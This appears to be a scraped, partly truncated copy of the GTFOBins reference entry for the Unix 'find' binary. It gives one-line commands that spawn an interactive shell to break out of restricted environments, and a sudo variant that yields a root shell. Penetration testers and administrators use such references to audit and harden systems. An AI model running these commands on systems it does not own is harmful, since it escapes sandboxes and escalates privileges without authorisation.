 gtfobins.github.io/gtfobins/find/
.. / find Star 7,269
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit
SUID
Sudo
If the binary is allowed to run as superuser by sudo , it does not drop the elevated
used to access the file system, escalate or maintain privileged access.
sudo find . -exec /bin/sh \; -quit